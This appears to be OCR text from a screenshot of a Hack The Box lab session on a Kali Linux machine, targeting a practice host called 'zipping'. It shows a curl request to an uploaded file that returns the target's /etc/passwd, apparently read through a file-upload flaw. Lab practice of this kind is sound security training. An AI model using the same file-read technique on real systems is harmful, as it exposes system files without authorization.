 Applications Places
Player
Kali linux
root@kali: /home/kali/Desktop/htb/zipping
root@kali: /home/kali/Desktop/htb/zipping
zipping.htb/uploads/2734449af42ebfe74df5f6865e2529cd/etc.pdf
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0 of 0 Automatic Zoom
└─# ls
etc.pdf etc.zip
┌──(root㉿kali)-[/home/kali/Desktop/htb/zipping]
└─# curl http://zipping.htb/uploads/2734449af42ebfe74df5f6865e2529cd/etc.pdf
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false
tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:111::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:107:112::/nonexistent:/usr/sbin/nologin
miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin
redis:x:109:115::/var/lib/redis:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:111:117::/var/lib/mosquitto:/usr/sbin/nologin
tcpdump:x:112:119::/nonexistent:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:114:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin